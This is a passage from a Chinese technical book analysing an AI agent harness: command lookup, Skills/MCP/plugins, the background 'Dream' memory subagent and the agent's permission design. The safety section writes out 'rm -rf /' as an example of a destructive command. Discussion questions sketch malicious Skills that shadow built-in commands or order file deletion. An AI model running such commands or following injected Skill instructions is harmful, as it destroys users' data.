注意 Skill 索引清除函数是通过 feature flag 有条件引入的 -- 如果实验性 Skill 搜索未启用,这个清除就不存在。这是又一个编译期裁剪的例子。
20.10 命令查找:名称、规范名和别名
命令查找函数的查找逻辑涉及三种匹配:
function findCommand(commandName: string, commands: Command[]): Command | undefined {
return commands.find(cmd =>
cmd.name === commandName ||
getCanonicalName(cmd) === commandName ||
cmd.aliases?.includes(commandName),
)
}
name 是内部标识符,规范名获取函数返回用户可见的规范名(可能经过格式化),aliases 是别名列表。.find() 返回第一个匹配项 -- 因为加载顺序是 Skills 在前、内建命令在后,同名的 Skill 会「遮蔽」内建命令。这是有意为之的优先级设计。
20.11 三大扩展机制的协同
Commands + Skills + MCP 不是三个独立系统,而是三种不同复杂度的扩展维度。让我们从用户行为的角度理解它们的协同。
维度一:Commands -- 用户交互层。用户输入 /review,系统查找到对应的 prompt 命令,调用提示词获取函数,注入对话。如果是 local 命令如 /clear,则直接执行。如果是 local-jsx 命令如 /mcp,则渲染交互式 UI。
维度二:Skills -- 模型能力层。模型在工作过程中发现需要特定知识(比如安全审查规则),通过 SkillTool 调用对应的 Skill。Skill 的内容被注入到对话中,模型阅读后自行执行。条件 Skill 在模型碰到匹配文件时自动就位。
维度三:MCP -- 服务集成层。模型需要创建 GitHub PR,调用 mcp__github__create_pull_request。请求通过 MCP 协议发送到 GitHub Server,Server 执行 API 调用,结果返回模型。
三者通过统一的 Command 类型汇合。Skill 是特殊的 Command(type 为 'prompt'),MCP 工具是独立的 Tool(但 MCP Prompts 也变成 Command)。加载时序如下:
启动
|-- 注册内置 Skills
|-- 注册内置 Plugins
|-- 连接 MCP Servers
运行时
|-- 获取所有命令
| |-- 加载 Skills(目录、Plugin、Bundled)
| |-- 加载 Plugin 命令
| |-- 加载内建命令
| |-- 加载动态发现的 Skills
文件操作时
|-- 发现新 Skill 目录
|-- 激活条件 Skills
名称空间的隔离防止冲突:内建命令用短名称(help、clear),MCP 工具用 mcp__ 前缀(mcp__github__create_issue),Skill 用目录名(security-review)。Plugin 命令可以使用任意名称,但如果与已有命令冲突,先注册的优先。
这个三层架构的关键洞察是:每一层解决不同的问题。
- 需要精确的用户交互入口?用 Command
- 需要可复用的领域知识?用 Skill
- 需要外部服务集成?用 MCP
- 需要以上全部?用 Plugin 打包
而且进入门槛是渐进的:从写一个 Markdown 文件(Skill),到配置一个 JSON(MCP),到开发一个完整的插件包(Plugin)。用户可以根据需求选择合适的复杂度。
本章思考题
-
命令加载把内建命令放在拼接顺序的最后,允许用户 Skill 遮蔽内建命令。这个设计有什么风险?如果一个恶意的项目级 Skill 把自己命名为
help或clear,会发生什么? -
可用性检查函数不被 memoize,每次调用都重新评估。如果改成 memoize 会出什么问题?反过来,每次都重新评估的性能成本有多大?
-
Bridge 安全策略中,prompt 命令被一律允许而 local-jsx 被一律禁止。如果一个 prompt Skill 包含恶意指令(如「删除所有文件」),这个策略是否足够安全?安全边界应该在哪里?
-
Plugin 系统目前的内置插件初始化是空的(注释说是 scaffolding)。从 bundled skill 迁移到 built-in plugin 的动机可能是什么?两者在可控性上有什么本质区别?
Part VIII: 前沿与哲学 -- 设计原则的提炼
超越代码,看到设计思想。前面 20 章拆解了 Harness 的每一个子系统,本 Part 退后一步,提炼模式、审视原则。
这个 Part 要解决什么问题
前面七个 Part 已经完整拆解了 Agent Harness 的每一个子系统——循环、工具、权限、多智能体、Prompt、记忆、扩展。但子系统之间还有一些跨越边界的深层模式值得单独审视。
第一个问题是:一个长期运行的 Agent 面临的真正瓶颈往往不在对话中,而在对话之间。知识碎片化、上下文膨胀、冗余累积——这些问题不需要用户在场就能解决,且解决它们的最佳时机恰恰是用户不在场的时候。如何让 Agent 像人类睡眠时的大脑一样,在后台自动整合记忆?
第二个问题更根本:从数万行代码中反复出现的设计取舍中,能否提炼出一组通用的 Agent 设计原则——不是抽象的教条,而是有故事、有场景、有「违反会怎样」的实战原则?
Part VIII 是全书的终章,也是升华。它不再拆解具体子系统,而是从两个维度做总结:一个前沿的架构模式(Dream),和一组从实践中提炼的设计哲学。
包含章节
Chapter 21: Dream 系统 -- 会「睡觉」的 Agent。 Chapter 17 回答了「Dream 做了什么」,本章回答「Dream 为什么这样做,以及这种做法能用在哪里」。Dream 作为一种通用的后台认知模式:fork 一个受限的子 Agent,在后台执行反思性任务,通过 Task 系统报告进度,失败时干净回滚。这种模式能推广到代码质量巡检、依赖更新、文档同步等场景。
Chapter 22: 设计哲学 -- 构建可信 AI Agent 的原则。 七条从代码中反复出现的模式中提炼出的原则:安全优先、流式优先、隔离通信、缓存为王、可观测性、渐进增强、人机协作。每条原则遵循「问题的起源 --> 设计决策 --> 违反会怎样」三段式。读完你会发现它们构成一个有机整体,而非独立的清单项。
与其他 Part 的关系
- 前置知识:Chapter 21 依赖 Part V(子 Agent fork 机制)和 Part VI Chapter 17(记忆系统)的概念。Chapter 22 引用了前面几乎所有 Part 的设计决策作为例证。建议在读完前七个 Part 后再阅读 Part VIII,效果最好。
- 后续延伸:Part VIII 是全书的终点,但也是实践的起点。Chapter 22 的设计原则是评估和构建 Agent 系统时的检查清单。结合 Appendix D 的 Mini Harness 实战教程,读者可以在动手构建中验证这些原则。
Chapter 21: Dream 系统:会「睡觉」的 Agent
Chapter 17 已经拆解了 Dream 的触发门控、四阶段流程和失败回滚机制。本章不重复那些内容,而是从不同视角审视同一个系统——把 Dream 视为一种认知架构模式,探讨它的工程骨架、资源管理、可观测性,以及这种模式能推广到哪里。
如果 Chapter 17 回答的是「Dream 做了什么」,本章回答的是「Dream 为什么这样做,以及这种做法能用在哪里」。
关键模块:自动 Dream 服务、整合提示词模块、整合锁模块、Dream 任务管理器、fork 子 Agent 工具。
Session Ends
│
┌────▼────────────────────────┐
│ Gate Check (low cost) │
│ time > 24h? sessions > 5? │
│ │ │
│ Lock Acquire │
│ │ │
│ ★ Dream Agent (fork) ★ │ ◄── 本章聚焦
│ ┌────────────────────────┐ │
│ │ Orient -> Gather -> │ │
│ │ Consolidate -> Prune │ │
│ │ (restricted tools) │ │
│ └────────────┬───────────┘ │
│ success/fail │
│ │ │
│ Update / Rollback lock │
└────────────────────────────┘
21.1 一种被忽视的架构模式
问题
多数 Agent 框架把精力花在「对话中」的智能上——更好的提示词、更聪明的工具选择、更精确的推理。但一个长期运行的 Agent 面临的真正瓶颈往往不在对话中,而在对话之间:知识碎片化、上下文膨胀、冗余累积。
这些问题有一个共同特征:它们不需要用户在场就能解决,且解决它们的最佳时机恰恰是用户不在场的时候——因为后台处理不会打断工作流,不会争夺上下文窗口,不会给用户增加等待焦虑。
思路
神经科学给了一个现成的隐喻。人类的记忆巩固不发生在清醒的学习时刻,而发生在睡眠的 REM 阶段。海马体在白天快速编码经历,夜间将其「回放」给新皮层,完成从短期到长期的转化。这个过程有几个关键特征:
- 异步的——不占用清醒时的认知资源
- 选择性的——不是录像回放,而是提炼和重组
- 自动触发的——不需要意识参与,累积到阈值就启动
- 容错的——一晚没睡好不会丢失记忆,下次补回来
该系统的 Dream 机制复刻了这四个特征。但它真正有趣的地方不在于隐喻的精妙,而在于它作为一种通用的后台认知模式的工程实现。这种模式的核心是:fork 一个受限的子 Agent,在后台执行反思性任务,通过 Task 系统向前台报告进度,失败时干净回滚。
理解了这个骨架,你就能把它套用到记忆整合之外的很多场景。
21.2 后台 Fork:代价与收益的精确平衡
问题
为什么不在主对话循环里做记忆整合?用户发完消息,Agent 回复之前先花 30 秒整理一下记忆,不行吗?
不行。原因有三:第一,30 秒的沉默会让用户以为系统卡死了。第二,整合过程本身需要多轮 LLM 调用(浏览目录、读文件、写文件),这些调用的 token 会污染主对话的上下文。第三,整合失败不应该阻塞用户的正常工作。
所以 Dream 必须在一个隔离的执行环境中运行。但隔离不是免费的——它带来了资源管理、状态同步和进度可见性三个工程问题。
思路
fork 子 Agent 运行函数是 Dream 的执行引擎。理解它的设计需要关注三个维度:
维度一:隔离什么? 子 Agent 上下文创建函数的答案是「默认隔离一切,显式共享极少数」。文件状态缓存被克隆,UI 回调被置空,状态变更回调默认是空函数。子 Agent 看不到父 Agent 的 UI,改不了父 Agent 的状态,摸不到父 Agent 的文件缓存。
这像什么?像 Unix 的 fork()——子进程继承父进程的内存快照,但之后各自独立。只不过这里 fork 的不是进程,而是 Agent 的认知上下文。
维度二:共享什么? 只有一样东西被刻意共享:prompt cache。这是 Dream 设计中最精妙的成本优化。子 Agent 继承父 Agent 的缓存安全参数,包含系统提示、用户上下文、工具定义——这些在父子之间完全相同。因此子 Agent 的第一次 API 调用就能命中父 Agent 已经建立的缓存,省下大量 input token 的费用。
缓存键的构成包括:system prompt + tools + model + messages prefix + thinking config。缓存安全参数精确地携带了这些组件。甚至连 fork 的消息前缀都被统一为相同的占位符文本,确保所有子 Agent 产生字节级一致的请求前缀。
这个设计的经济账很清楚:一次 Dream 可能产生 5-10 轮 LLM 调用,每轮的系统提示和工具定义大约 10K-20K tokens。没有缓存,这就是 50K-200K tokens 的额外 input 成本。有了缓存,这些 token 以 cache read 价格计算——通常是原价的 10%。
维度三:谁管资源回收? fork 运行函数在 finally 块中做了两件事:清空克隆的文件状态缓存,清空初始消息数组。这不是普通的清理——文件状态缓存可能持有大量文件内容的副本,不及时释放会造成内存泄漏。
实现
Dream 对子 Agent 施加了额外的权限约束,比通用的 fork 更严格。自动 Dream 函数注入了一段工具限制声明:Bash 只允许只读命令(ls, find, grep, cat 等),任何写操作都会被拒绝。
注意这段限制放在额外参数中而非共享的 prompt 体中——手动触发的 /dream 命令在主循环中运行,拥有正常权限,如果把只读约束写进共享提示词,手动模式下会产生误导。这是一个「同一功能、不同入口、差异化约束」的设计细节。
Dream 还设置了跳过会话日志记录标志,阻止 Dream 的内部对话被记录到会话日志。这不仅节省存储,更避免了一个微妙的自引用问题:如果 Dream 的对话被记录,下次 Dream 运行时可能会读到自己上次的对话记录,试图「整合」自己的整合过程——一种认知层面的无限递归。
还有一个容易忽略的资源管理细节。fork 运行函数在子 Agent 完成后(无论成功还是异常),会在 finally 块中清空两样东西:克隆的文件状态缓存和初始消息数组。文件状态缓存是一个 Map,key 是文件路径,value 是文件内容——在一个大型项目中可能持有几十 MB 的数据。如果不及时清理,每次 Dream 都会留下一个缓存残影,内存占用持续增长。
这种「创建时克隆、完成时清空」的生命周期管理,类似于 C++ 的 RAII(Resource Acquisition Is Initialization)模式——资源的获取和释放绑定在同一个作用域内,即使中间发生异常也能保证释放。
21.3 Task 系统:让后台进程可见
问题
后台运行的 Dream 对用户来说是一个黑箱。它在做什么?进展如何?出了问题怎么办?如果用户无法感知后台活动,就无法建立信任——更无法在必要时干预。
思路
该系统的解决方案是 Task 注册系统。每个 Dream 实例在启动时注册为一个 DreamTask,获得一个在 UI 中可见的状态条目。用户可以在底部状态栏看到 Dream 的存在,通过 Shift+Down 打开详情对话框查看进度,随时终止。
DreamTask 状态的字段设计体现了「对用户有意义的最小信息集」:
phase:只有两个值——starting(正在分析)和updating(正在写入)。虽然 Dream 内部有四个阶段(orient/gather/consolidate/prune),但注释明确说「我们不解析阶段」,只在检测到第一次文件写入时翻转状态。四阶段的细节对用户没有价值,两态足矣。sessionsReviewing:正在回顾多少个会话——这给用户一个规模感。filesTouched:修改了哪些文件——这是用户最关心的。turns:最近的 30 个对话轮次摘要——供好奇的用户深入查看。
实现
进度监控通过 Dream 进度观察器实现。这个函数接收子 Agent 的每条消息,做三件事:提取文本内容作为摘要、统计工具调用次数、收集被修改文件的路径。
关键的状态翻转逻辑:当修改路径列表非空时(意味着有文件被写入),phase 从 starting 变为 updating。这是一个单向翻转——一旦进入 updating 就不会回退。
一个防抖优化值得注意:如果某一轮既没有文本输出、也没有工具调用、也没有新文件被修改,状态更新函数直接返回原状态,避免触发无意义的 UI 重渲染。这种「只在有变化时才更新」的模式在高频回调中至关重要。
终止流程同样精心设计。DreamTask 的 kill 方法做两件事:通过 AbortController 取消子 Agent,然后回滚锁文件的 mtime。回滚确保用户取消 Dream 后,下次会话的时间门仍然能通过——Dream 不会因为用户一次取消就永远跳过。
kill 方法中有一个精妙的防重复保护:状态更新回调先检查任务是否仍在运行——如果状态已经不是运行中(比如已经自然完成或已经失败),整个更新操作变为 no-op。此时先前的 mtime 保持 undefined,后续的回滚也被跳过。这确保了不会对一个已经终止的任务做多余的回滚。
Task 完成后的清理也值得注意。完成函数立即将 notified 设为 true——因为 Dream 没有模型面向的通知路径(它是纯 UI 层的),内联的系统消息就是用户通知。将 abortController 设为 undefined 释放了对 AbortController 的引用,允许垃圾回收。
21.4 遥测:量化 Dream 的价值
问题
Dream 消耗 API token,占用后台资源。团队需要回答一个尖锐的问题:Dream 值得吗? 没有数据就没有答案。
思路
该系统在 Dream 的生命周期中埋设了三个遥测事件,覆盖「触发 - 完成 - 失败」的完整路径。
触发事件记录两个维度:距上次整合多少小时和累积了多少会话。这些数据帮助团队调优触发阈值——如果 90% 的触发都发生在 48 小时以上,说明 24 小时的默认值对大多数用户偏低。
完成事件记录缓存命中指标(cache_read, cache_created, output)和回顾的会话数。缓存命中率直接反映了 prompt cache 共享策略的效果——如果 cache_read 远大于 cache_created,说明子 Agent 成功复用了父 Agent 的缓存。
Fork 度量事件记录更细粒度的指标:总时长、消息数、各类 token 用量、计算得出的缓存命中率。这个事件不仅用于 Dream,所有 fork 子 Agent 都共享,形成一个统一的后台任务观测面板。
实现
缓存命中率的计算揭示了一个有意思的指标定义:
hitRate = cacheReadTokens / (inputTokens + cacheCreationTokens + cacheReadTokens)
分母是「总输入 token」——包括新计算的、新缓存的和从缓存读取的。这个比率越接近 1,说明子 Agent 越充分地复用了已有缓存。根据前面对缓存安全参数的分析,一个正常运行的 Dream 应该有非常高的缓存命中率,因为系统提示和工具定义在父子之间完全一致。
遥测数据还有一个隐含用途:异常检测。如果某个时间段内失败事件突增,可能意味着某次部署引入了 bug(比如整合提示词格式变了导致子 Agent 解析失败)。三个事件的比率(fired:completed:failed)是 Dream 系统健康度的晴雨表。
Dream 完成后,如果修改了文件,主线程会收到一条内联通知。系统检查修改文件列表是否非空,如果有文件被修改,就通过系统消息注入一条记忆改进通知。这条消息的动词被设为 'Improved' 而非默认的 'Saved'——一个措辞上的小区别,但它准确地传达了 Dream 的本质:不是创建新记忆,而是改进已有记忆。
这种跨线程的通知机制也值得关注。子 Agent 在后台完成工作后,通过父线程传入的回调函数在主线程中注入消息。这不是直接修改主线程的状态,而是通过回调函数间接通信——保持了隔离性,同时实现了跨线程的信息传递。
21.5 入口与生命周期:从初始化到每轮检查
问题
Dream 的检查函数在每轮对话结束时都会被调用。但一个对话可能只持续 2 秒(用户问了一个简单问题),Dream 的检查也要在这 2 秒内完成——任何明显的延迟都会被用户感知为「Agent 变慢了」。
思路
执行入口函数的注释直接说明了性能预算:每轮启用时的成本只有一次特性开关缓存读取加一次文件系统 stat。也就是说,绝大多数情况下(时间门未通过),Dream 检查只需要读一次配置缓存加一次 stat。这两个操作加起来耗时不到 1 毫秒。
只有当时间门通过后,才会进入更昂贵的会话扫描。而会话扫描本身又受 10 分钟冷却期保护——即使时间门持续通过(因为锁文件 mtime 没更新),扫描也不会频繁于每 10 分钟一次。
实现
初始化函数使用闭包封装了上次扫描时间状态。运行器变量存储闭包内的运行函数,初始化前为 null。执行入口通过可选链调用,如果初始化从未被调用,整个函数就是一个 no-op。
这种「延迟初始化 + null 安全调用」模式确保了:即使在测试环境中忘记调用初始化函数,系统也不会崩溃——只是默默跳过。防御性设计不仅体现在对外部输入的校验上,也体现在对内部调用顺序的容错上。
另一个细节:Dream 运行函数在获锁成功后使用 try/catch/finally 包裹整个执行过程,但锁的释放不在 finally 中。为什么?因为成功时锁不需要释放——锁文件的 mtime 被更新为当前时间,成为下次时间门检查的基准。只有失败时才需要回滚 mtime。这和常规的「获锁-执行-释放」模式不同,本质上锁文件身兼两职:它既是互斥锁,又是时间戳记录。成功路径下「不释放」反而是正确行为。
21.6 配置的分层防御
问题
Dream 是一个自动触发的后台任务,消耗真金白银。用户需要能够控制它——开关、频率、阈值。但配置来源可能不可靠(远程特性开关的缓存可能过期或返回错误类型),所以配置读取本身需要防御。
思路
启用检测函数展示了一个简洁的两级优先链:用户本地设置 > 远程特性开关。本地设置存在 settings.json 中,是用户的明确意愿,永远优先。只有用户没有明确设置时,才回退到远程开关。
这个模式值得推广:用户意图优先于系统策略。系统可以有默认行为(通过远程开关控制灰度),但用户的显式选择永远胜出。
实现
配置获取函数对远程配置做了逐字段的防御性验证。每个数值字段都检查三个条件:是数字、有限值、大于零。这不是过度防御——远程配置读取函数的名字本身就在警告:缓存可能过期,值可能是旧版本的格式(比如字符串而非数字)。
门控聚合函数汇集了所有硬性前置条件:助手模式不触发(它有自己的 dream 机制)、远程模式不触发(后台任务不应在远程会话中运行)、自动记忆未启用不触发。四个布尔条件的短路求值意味着最常见的退出原因(特性未启用)几乎零成本。
21.7 超越记忆:Dream 模式的推广
问题
Dream 系统的工程骨架——门控触发、fork 隔离、Task 可见性、遥测度量、失败回滚——并不依赖「记忆整合」这个具体任务。把任务换成别的,骨架还能用吗?
思路
先回顾这个骨架的五个组成部分,注意它们之间的松耦合:
- 门控层:决定何时触发,与任务内容无关
- 隔离层:子 Agent 上下文创建函数创建沙箱,与任务内容无关
- 执行层:fork 运行函数运行子 Agent,任务内容由提示词消息决定
- 观测层:Task 注册 + 消息回调,与任务内容无关
- 恢复层:回滚机制,与任务内容无关
五层中只有执行层的提示词和观测层的状态字段与具体任务相关。更换任务只需要:写一个新的提示词、定义一个新的 TaskState 类型、实现一个新的 progress watcher。基础设施不变。
该系统内部已经有了实证。同样基于 fork 子 Agent 的后台任务至少还有:
- 记忆提取:每轮对话后自动提取值得保存的信息
- 会话记忆压缩:压缩过长的会话历史
- 推测执行:在用户思考时预判下一步
它们共享同一套基础设施:fork 运行函数做执行、子 Agent 上下文创建函数做隔离、缓存安全参数做缓存优化、遥测函数做度量。区别只在于触发条件和任务内容。
这揭示了一个通用模式,可以叫它**「Dreamer Pattern」**:
门控检查(低成本优先)
-> 获锁(防并发)
-> 注册 Task(可见性)
-> fork 受限子 Agent(隔离执行)
-> 监控进度(状态回调)
-> 成功:更新状态 + 遥测
-> 失败:回滚 + 遥测
-> 取消:回滚 + 标记
这个模式适用于任何满足以下条件的 Agent 任务:
- 不需要用户实时参与
- 可以容忍延迟(不是立即需要结果)
- 失败不影响主流程(降级为跳过)
- 需要与主循环隔离(避免上下文污染)
推广到更广的场景,你可以用 Dreamer Pattern 做:
- 代码库健康检查:定期扫描技术债、过期依赖
- 文档同步:检测代码变更,更新对应文档
- 测试覆盖率分析:识别高风险但低覆盖的模块
- 上下文预热:预读用户可能用到的文件
每个场景只需要定义自己的门控条件和任务提示词,基础设施完全复用。
以「代码库健康检查」为例,门控条件可以是:距上次检查 7 天 + 期间有 20 次以上的 git commit + 没有其他检查在运行。任务提示词让子 Agent 扫描 package.json 的依赖版本、查找 TODO/FIXME 注释、检查 lint 规则的更新。Task 注册让用户看到「正在做代码体检」,遥测记录每次体检发现了多少问题。失败回滚让下次体检不受影响。
这个模式之所以强大,在于它把何时做(门控)、怎么做(fork + 受限子 Agent)、做得怎样(Task + 遥测)和没做成(回滚)这四个正交关注点用统一的框架解决了。你不需要为每个后台任务重新发明这四个轮子。
一个更有想象力的方向是跨 Agent 的 Dream 协作。当多个 Agent 在同一个项目上工作时(比如 Agent Swarm 架构),每个 Agent 都有自己的会话记忆。一个「全局 Dream」可以在所有 Agent 空闲时启动,交叉参考不同 Agent 的记忆,发现矛盾、消除冗余、建立统一的知识基线。这是从「个体记忆巩固」到「集体知识管理」的跃迁——而基础设施仍然是同一套 Dreamer Pattern。
21.8 设计取舍:被拒绝的方案
问题
Dream 的当前设计看起来自然而然,但每个「选择了 A」的背后都有一个「没选择 B」。理解被拒绝的方案,才能真正理解设计空间。
思路
为什么不用数据库锁? 锁文件的 write-then-read 方案看起来很原始。数据库的原子事务不是更可靠吗?但 Dream 的设计约束是零外部依赖——不依赖数据库、不依赖消息队列、不依赖 Redis。锁文件基于 POSIX 文件系统语义,任何环境都能运行。一小时的过期保护处理进程崩溃,PID 检查处理活锁,write-then-read 处理竞争。三层防护覆盖了文件锁的已知弱点。
为什么不实时整合? 每次写入记忆时就立即去重和整合,不是更及时吗?问题在于成本。整合需要读取所有已有记忆并做语义比较——这是一个 O(N) 的操作(N 是记忆条目数)。如果每次写入都触发,随着记忆增长,写入延迟会越来越大。批量处理(累积 5 个会话再整合)将 N 次 O(N) 操作摊薄为 1 次 O(N),总成本从 O(N^2) 降到 O(N)。这和数据库的 WAL(Write-Ahead Log)+ 定期 compaction 是同一思路——先快速写入,后台慢慢整理。
为什么不用一个专门的整合模型? 比如训练一个小型模型专门做记忆整合,而不是用通用的大语言模型。答案藏在整合提示词的复杂度里——Phase 2 需要理解代码语义(判断记忆是否过时),Phase 3 需要写高质量的 Markdown(合并和更新记忆文件),Phase 4 需要做编辑决策(哪些索引条目该删除)。这些任务需要通用的语言理解和生成能力,专用小模型很难胜任。用通用模型 + 精心设计的提示词,比训练专用模型更灵活、更容易迭代。
为什么是 24 小时 / 5 会话? 这两个阈值来自经验调优。太频繁会浪费 API 成本(每次 Dream 可能消耗几千 token),太稀疏会让记忆退化。24 小时对应「一天的工作周期」,5 会话对应「有足够新信息值得整合」。通过远程配置的覆盖能力,团队可以 A/B 测试不同阈值组合的效果。
为什么初始化函数用闭包而非模块级变量? 注释给出了直接答案:状态是闭包作用域的,而非模块级的——测试在 beforeEach 中调用初始化函数即可获得新的闭包。如果上次扫描时间这样的状态是模块级变量,测试之间会互相污染——一个测试修改了扫描时间戳,下一个测试就会得到意外的结果。闭包作用域让每次调用都创建一套独立的状态,这是一个「可测试性驱动设计」的典型案例。
21.9 回到隐喻
Dream 系统最终教给我们的不只是「如何做后台记忆整合」,而是一种更广泛的 Agent 架构思想:
Agent 不应该只在「清醒」时工作。 用户在场时处理请求,用户不在场时反思和整理——这种双模态运行方式让 Agent 从「工具」进化为「持续运作的助手」。就像一个好的人类助手,不仅在你问问题时给出答案,还会在你离开后整理笔记、归档文件、准备明天的材料。
从工程角度看,Dream 模式的价值在于它把一组本可以很复杂的问题(并发安全、资源管理、进度可见、失败恢复、成本控制)用一套统一的骨架解决了。这个骨架是可复制的——任何需要后台反思的 Agent 功能都可以套用。
名字「Dream」的精妙之处在于,它不仅是技术描述(后台记忆整合),更是设计哲学的宣言:一个真正智能的 Agent,应该在「睡觉」的时候也在变得更聪明。
最后一个值得反思的问题:Dream 系统的存在本身暗示了一个更深层的架构选择——系统设计者选择了「积累 + 批量整理」而非「每次写入就保持整洁」。这不是懒惰,而是对 LLM 能力边界的务实判断。要求 Agent 在高速对话中同时做好「解决用户问题」和「完美组织记忆」两件事,就像要求一个外科医生在手术过程中同时整理器械台——做不到,也不应该做。
把两种认知模式分离到不同时间段,让每种模式都能专注,这才是 Dream 模式最本质的洞察。在认知科学中这叫做「模式切换」(mode switching)——分析模式和整理模式使用不同的认知策略,混合执行两者都会退化。Dream 给了 Agent 一个专门的「整理时间」,就像人类的睡眠给了大脑一个专门的「整合时间」。有趣的是,人类如果被长期剥夺 REM 睡眠,认知能力会显著退化。类推到 Agent:如果长期不运行 Dream(比如关闭了自动记忆功能),记忆文件会持续膨胀、冗余累积、索引超限——Agent 的「认知能力」(检索到相关记忆的概率)也会退化。
从工程师的角度看,Dream 最重要的遗产可能不是记忆整合本身,而是它证明了一件事:AI Agent 可以拥有超越单次对话的生命周期。它会积累、会遗忘、会反思、会自我修正。这不再是一个工具,而是一个持续运作的认知系统。Dream 是通向这个未来的第一步。
思考题
Dream 目前使用文件锁实现互斥。如果该系统演化为多节点部署(多台机器共享同一个记忆目录),文件锁会遇到什么问题?你会用什么替代方案,同时保持「零外部依赖」的约束?提示:考虑 NFS 文件锁的语义差异。
Dream 的跳过日志记录设置避免了自引用递归。但如果我们 想要 Agent 反思自己的整合过程(「上次整合是否遗漏了什么?」),应该如何安全地实现?提示:考虑用一个独立的、有限深度的反思步骤。
尝试用 Dreamer Pattern 设计一个「代码审查整合器」:Agent 在后台回顾最近的代码变更,生成待办的 code review 要点。你会如何设计门控条件(什么时候触发)、任务提示词(让子 Agent 做什么)和失败策略(出错了怎么办)?
Dream 的整合提示词是静态模板。如果不同用户的记忆结构差异很大(有人有 3 个文件,有人有 300 个),同一个提示词能否同时服务好两种情况?你会如何设计自适应的整合策略?
Chapter 22: 设计哲学:构建可信 AI Agent 的原则
前面 21 章拆解了该 Agent 系统的每一个子系统。本章退后一步,从实现中提炼七条设计原则。每条原则不是抽象教条,而是一个故事——什么问题迫使工程师做出了这个选择,系统中如何体现,违反它会发生什么。
这些原则不来自某个架构设计文档。它们是从大量代码中反复出现的模式中提炼出来的——当你在足够多的地方看到同一种取舍,它就不再是偶然,而是原则。
关键模块:权限类型定义、查询引擎、fork 子 Agent 工具、消息邮箱、自动压缩服务、成本追踪器。
┌─────────────────────────────────┐
│ Trustworthy AI Agent │
│ │
│ ★ Seven Design Principles ★ │ ◄── 本章聚焦
│ │
│ 1. Safety First (Ch.9-10) │
│ 2. Streaming First (Ch.6) │
│ 3. 3D Extension (MCP/Skill/Hook)│
│ 4. Isolation & Comm (Ch.12-15) │
│ 5. Cache = Money (Ch.16) │
│ 6. Graceful Degrade (Ch.8) │
│ 7. Observability (Ch.14) │
│ │
│ Safe <-> Usable <-> Extensible │
└─────────────────────────────────┘
如何阅读本章
每条原则遵循相同的结构:
- 问题的起源:什么场景下、什么痛点迫使了这个设计决策
- 设计决策:系统中如何体现这个原则
- 违反会怎样:如果反向操作,会出什么问题——这帮助理解原则不是审美偏好而是工程必需
七条原则不是独立的清单项。读完后你会发现它们构成一个有机的整体——安全优先约束了扩展性的边界,流式优先影响了隔离通信的方式,缓存策略是可观测性数据驱动的结果。
原则一:安全优先——三层防线的故事
问题的起源
想象一个场景:用户让 Agent 清理项目中的临时文件。Agent 调用 rm -rf /tmp/project-cache。但如果 Agent 理解错了上下文,把命令构造成了 rm -rf /,会发生什么?
这不是假设——任何能执行 shell 命令的 Agent 都面临同样的风险。早期的 Agent 框架通常依赖模型自身的「判断力」来避免危险操作,但实践证明这远远不够。模型可能被巧妙的 prompt injection 欺骗,可能在多步推理中丢失安全上下文,可能在处理模糊指令时做出激进的解读。
问题不在于 LLM 会不会犯错——它一定会。问题在于:犯错时,系统能否阻止灾难?
设计决策
该系统的权限系统建立在一个核心假设上:没有工具调用天然安全,安全需要被证明。
权限类型定义模块定义了五种权限模式,从最严格到最宽松:plan(只规划不执行)、dontAsk(不确定就拒绝)、default(不确定就问)、acceptEdits(自动接受文件编辑)、bypassPermissions(绕过所有权限)。
注意默认值是 default——不确定就问。不是 dontAsk(会阻碍正常工作),也不是 acceptEdits(会放行危险操作)。这个默认值编码了一个价值判断:用户体验上的轻微不便,好过安全上的潜在灾难。
三层防线的工作方式是:
白名单层:已知安全的操作(读文件、列目录)直接放行,用户无感。
黑名单层:已知危险的操作直接拒绝,不给用户选择。这一层的存在意味着系统对某些风险采取了家长式立场——即使用户说「让它做」,系统也会说「不」。
灰名单层:不确定的操作暂停,展示风险等级(LOW / MEDIUM / HIGH),附带解释(包含 explanation、reasoning、risk 三个字段),让用户做知情决策。
违反会怎样
删掉灰名单层,让系统自行判断安全性。结果是两个极端:要么过度保守(频繁误拒,用户抱怨 Agent 不听话),要么过度宽松(偶尔漏放,用户丢数据)。灰名单层的价值不在于它的判断正确性,而在于它把不确定性的决策权交还给唯一有资格做这个判断的人——用户自己。
这条原则的深层含义是:Agent 的安全性不应该依赖模型的判断力。模型可能被 prompt injection 欺骗,可能在复杂场景下做出错误推理。权限系统是独立于模型之外的硬约束——无论模型「认为」这个操作多么安全,如果它不在白名单上,系统仍然会要求用户确认。
这种「不信任模型」的姿态看起来矛盾——你用 LLM 构建了一个产品,却不信任 LLM 的判断?但这正是安全工程的核心:防御的对象包括你自己的组件。操作系统不信任应用程序(沙箱隔离),数据库不信任应用层(约束检查),Web 服务器不信任客户端(输入验证)。权限系统不信任模型,只是把这个古老的原则延伸到了 AI 时代。
原则二:流式优先——等待是信任的毒药
问题的起源
早期的 AI 聊天界面有一个共同的体验问题:用户发送问题后,面对一个旋转的加载图标,不知道系统在做什么、需要等多久、是不是已经卡死了。Agent 场景更糟——一个任务可能涉及十几轮工具调用,总时长可能几分钟。几分钟的黑屏足以摧毁用户的耐心和信任。
设计决策
该系统的核心通信原语不是 request-response,而是 AsyncGenerator。查询引擎的核心函数签名说明了一切——它 yield 出五种类型的事件:流式事件(LLM 生成的每个 token)、请求开始事件(API 调用开始)、完整消息、压缩替代消息(被压缩替代的消息)、工具调用摘要消息。
消费端通过 for await 逐条处理。这意味着 LLM 输出的第一个字出现时用户就能看到,工具开始执行时用户就知道,子 Agent 的中间状态也能实时传递。
这个设计贯穿了整个系统。不仅主循环是流式的,fork 子 Agent 也是流式的(消息回调在 fork 运行函数中触发),Dream 的进度监控也是流式的(进度观察器在每条消息到达时更新状态)。
违反会怎样
把查询函数改成返回 Promise<Message[]>——等所有工具调用完成后一次性返回。技术上完全可行,代码甚至更简单。但用户体验会退化为:发送问题 -> 等待 30 秒 -> 突然出现一大段回复。用户不知道那 30 秒里发生了什么,无法在 Agent 走错方向时及时中断,也无法在看到中间结果后调整指令。流式不是性能优化,而是信任基础设施。
流式优先还有一个隐含的工程收益:统一的消费模型。无论是主循环、fork 子 Agent、Dream、还是 SDK 集成,所有消费者都通过 for await 处理同一种事件流。这避免了为不同场景维护不同的消费接口。fork 消费逻辑和主循环消费逻辑几乎一模一样——因为它们面对的是同一种抽象。
原则三:三维扩展——协议、能力、策略各管各的
问题的起源
